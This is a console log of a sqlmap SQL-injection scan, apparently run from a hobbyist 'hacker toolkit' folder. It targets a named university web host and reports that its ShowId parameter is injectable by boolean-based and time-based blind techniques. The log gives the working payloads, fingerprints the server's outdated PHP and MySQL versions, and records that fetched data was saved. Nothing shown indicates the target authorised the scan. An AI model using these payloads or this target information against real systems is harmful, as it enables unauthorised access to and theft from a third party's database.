 E:\小骇专用工具包\tools\工具\渗透\sqlmap\sqlmap.exe
[19:53:27] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ShowId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ShowId=20816 AND 5518=5518
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ShowId=20816 AND SLEEP(5)
---
[19:53:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[19:53:27] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:53:27] [INFO] fetched data logged to text files under 'E:\???~2\tools\??\??\
sqlmap\Bin\output\zjjs.zjut.edu.cn'
[*] shutting down at 19:53:27